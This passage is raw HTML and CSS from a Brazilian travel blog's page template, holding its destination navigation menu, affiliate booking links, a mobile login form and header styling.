<li id="menu-item-11033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11033"><a href="https://junypelomundo.com.br/category/asia/">ÁSIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11034"><a href="https://junypelomundo.com.br/category/asia/camboja/">CAMBOJA</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11398"><a href="https://junypelomundo.com.br/category/asia/china/">CHINA</a></li>
	<li id="menu-item-11039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11039"><a href="https://junypelomundo.com.br/category/asia/tailandia/">TAILÂNDIA</a></li>
</ul>
</li>
<li id="menu-item-6583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6583"><a href="https://junypelomundo.com.br/category/europa/">EUROPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6576"><a href="https://junypelomundo.com.br/category/europa/alemanha/">ALEMANHA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://junypelomundo.com.br/category/europa/alemanha/colonia/">COLONIA</a></li>
	</ul>
</li>
	<li id="menu-item-6584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6584"><a href="https://junypelomundo.com.br/category/europa/holanda/">HOLANDA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6577"><a href="https://junypelomundo.com.br/category/europa/holanda/amsterdam/">AMSTERDAM</a></li>
		<li id="menu-item-6587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6587"><a href="https://junypelomundo.com.br/category/europa/holanda/zaanse-schans/">ZAANSE SCHANS</a></li>
	</ul>
</li>
	<li id="menu-item-6580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6580"><a href="https://junypelomundo.com.br/category/europa/belgica/">BELGICA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6581"><a href="https://junypelomundo.com.br/category/europa/belgica/bruxelas/">BRUXELAS</a></li>
	</ul>
</li>
	<li id="menu-item-6319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6319"><a href="https://junypelomundo.com.br/category/europa/franca/">FRANÇA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15861"><a href="https://junypelomundo.com.br/category/costa-azul/">COSTA AZUL</a></li>
		<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://junypelomundo.com.br/category/disney/">DISNEY PARIS</a></li>
		<li id="menu-item-6320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6320"><a href="https://junypelomundo.com.br/category/europa/franca/paris/">PARIS</a></li>
	</ul>
</li>
	<li id="menu-item-6585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6585"><a href="https://junypelomundo.com.br/category/europa/inglaterra/">INGLATERRA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://junypelomundo.com.br/category/europa/inglaterra/londres/">LONDRES</a></li>
	</ul>
</li>
	<li id="menu-item-11038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11038"><a href="https://junypelomundo.com.br/category/europa/polonia/">POLÔNIA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11035"><a href="https://junypelomundo.com.br/category/europa/polonia/cracovia/">CRACÓVIA</a></li>
	</ul>
</li>
	<li id="menu-item-15859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15859"><a href="https://junypelomundo.com.br/category/europa/portugal/">PORTUGAL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15860"><a href="https://junypelomundo.com.br/category/europa/portugal/porto/">PORTO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14809"><a href="https://junypelomundo.com.br/destinos-nacionais/">BRASIL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14806"><a href="#">NORDESTE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12983"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/">PARAÍBA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12982"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/joao-pessoa/">JOÃO PESSOA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14807"><a href="#">CENTRO-OESTE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11037"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/">GOIÁS<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11036"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/goiania/">GOIÂNIA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14804"><a href="#">SUDESTE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2074"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/">MINAS GERAIS<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/baependi/">BAEPENDI</a></li>
			<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2050"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/belo-horizonte/">BELO HORIZONTE</a></li>
			<li id="menu-item-3380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3380"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/ouro-preto/">OURO PRETO</a></li>
		</ul>
</li>
		<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2093"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/">SÃO PAULO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11046"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/brotas/">BROTAS</a></li>
			<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2054"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/campos-do-jordao/">CAMPOS DO JORDÃO</a></li>
			<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/cunha/">CUNHA</a></li>
			<li id="menu-item-9406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9406"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ilhabela/">ILHABELA</a></li>
			<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2091"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/santo-antonio-do-pinhal/">SANTO ANTONIO DO PINHAL</a></li>
			<li id="menu-item-9408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9408"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-bento-do-sapucai/">SÃO BENTO DO SAPUCAI</a></li>
			<li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/sao-jose-dos-campos/">SÃO JOSÉ DOS CAMPOS</a></li>
			<li id="menu-item-7985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7985"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-paulo-capital/">SÃO PAULO</a></li>
			<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ubatuba/">UBATUBA</a></li>
			<li id="menu-item-9409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9409"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/">VALE DO PARAIBA</a></li>
		</ul>
</li>
		<li id="menu-item-2087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2087"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-9407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9407"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/itatiaia/">ITATIAIA</a></li>
			<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2126"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/penedo/">PENEDO</a></li>
			<li id="menu-item-2082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2082"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/paraty/">PARATY</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14803"><a href="#">SUL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2081"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/">PARANÁ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2064"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/curitiba/">CURITIBA</a></li>
			<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/foz-do-iguacu/">FOZ DO IGUAÇU</a></li>
		</ul>
</li>
		<li id="menu-item-2088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2088"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/">RIO GRANDE DO NORTE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2077"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/natal/">NATAL</a></li>
		</ul>
</li>
		<li id="menu-item-2089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2089"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/">RIO GRANDE DO SUL<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/canela/">CANELA</a></li>
			<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2071"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/gramado/">GRAMADO</a></li>
			<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">SERRA GAÚCHA</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2109"><a href="https://junypelomundo.com.br/category/dicas/">DICAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://junypelomundo.com.br/category/cultura/">CULTURA</a></li>
	<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://junypelomundo.com.br/category/cronicas/">CRÔNICAS</a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://junypelomundo.com.br/category/coluna-do-leo/">COLUNA DO LEO</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://junypelomundo.com.br/category/experiencias/">EXPERIÊNCIAS</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://junypelomundo.com.br/category/exposicoes-e-eventos/">EXPOSIÇÕES E EVENTOS</a></li>
	<li id="menu-item-3384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3384"><a href="https://junypelomundo.com.br/category/guest-post/">GUEST POST</a></li>
	<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3378"><a href="https://junypelomundo.com.br/category/hospedagem/">HOSPEDAGEM</a></li>
	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://junypelomundo.com.br/category/gastronomia/">GASTRONOMIA</a></li>
	<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3379"><a href="https://junypelomundo.com.br/category/inspiracao/">INSPIRAÇÕES</a></li>
	<li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://junypelomundo.com.br/category/livros/">LIVROS</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114"><a href="https://junypelomundo.com.br/category/mochilao/">MOCHILÃO</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://junypelomundo.com.br/category/roteiro/">ROTEIRO</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://junypelomundo.com.br/category/viajar-barato/">VIAJAR BARATO</a></li>
</ul>
</li>
<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2118"><a href="#">SUA VIAGEM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><a href="http://www.booking.com/index.html?aid=1143811">RESERVE SEU HOTEL</a></li>
	<li id="menu-item-2786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2786"><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro">SEGURO VIAGEM</a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><a href="http://www.rentcars.com/?requestorid=352">ALUGUEL DE CARRO</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2140"><a href="https://www.easysim4u.com/?utm_source=junypelomundo">CHIP INTERNACIONAL</a></li>
	<li id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6210"><a href="http://junypelomundo.rgi.ticketbar.eu/pt/home/">INGRESSOS PARA ATRAÇÕES</a></li>
	<li id="menu-item-5221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5221"><a href="https://lojaam.com.br/?cmid=c0ZEVGpmQkZMZDQ9&#038;afid=ZWVUR09NODNQWVk9&#038;ats=eDY1WTBIME1LU1E9">MOCHILÃO E CAMPING</a></li>
	<li id="menu-item-13401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13401"><a href="https://www.getyourguide.com.br/?partner_id=N7ZR0LK">TOURS GUIADOS</a></li>
	<li id="menu-item-13402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13402"><a href="https://www.amazon.com.br/b?_encoding=UTF8&#038;tag=deaboo-20&#038;linkCode=ur2&#038;linkId=bf0105d44188540fcd8d038f2d827787&#038;camp=1789&#038;creative=9325&#038;node=7882554011">LIVROS</a></li>
</ul>
</li>
<li id="menu-item-13400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13400"><a href="https://junypelomundo.com.br/loja">LOJA</a></li>
<li id="menu-item-14818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14818"><a href="https://junypelomundo.com.br/mapa-de-destinos/">MAPA DE DESTINOS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://junypelomundo.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_af2" class="tdc-zone"><div class="tdc_zone tdi_2_362  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_362{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_362:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_362:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_362{
position:relative;
}
}

</style>
<div class="tdi_1_af2_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_af2_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_649" class="tdc-row"><div class="vc_row tdi_4_9ff  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_9ff{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_9ff {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_9ff .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_23c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_23c{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_23c{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_23c{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_97a td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_7_97a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_97a{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_97a{
                    display: inline-block;
                }.tdi_7_97a .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_97a .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_97a .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_99a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_99a{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_99a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_99a{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_426 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_10_426" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_426{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_426 .tdb-logo-a,
                .tdi_10_426 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_426 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_426 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_426 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_426 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_426 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_426 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_426 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_426 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_426 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_426 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_426 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://junypelomundo.com.br/wp-content/uploads/2019/10/rodape.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_ff6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_ff6{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_ff6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_ff6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_f90 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_13_f90" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_f90{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_f90{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_f90 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_f90 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_9e4" class="tdc-zone"><div class="tdc_zone tdi_15_399  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_399{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_399:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_399:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_399{
position:relative;
}
}

</style>
<div class="tdi_14_9e4_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_9e4_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_945" class="tdc-row"><div class="vc_row tdi_17_95e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_95e{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_95e {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_95e .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_f93  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_f93{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_19_f93{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_f93{
width:20% !important;
display:inline-block !important;
}
}

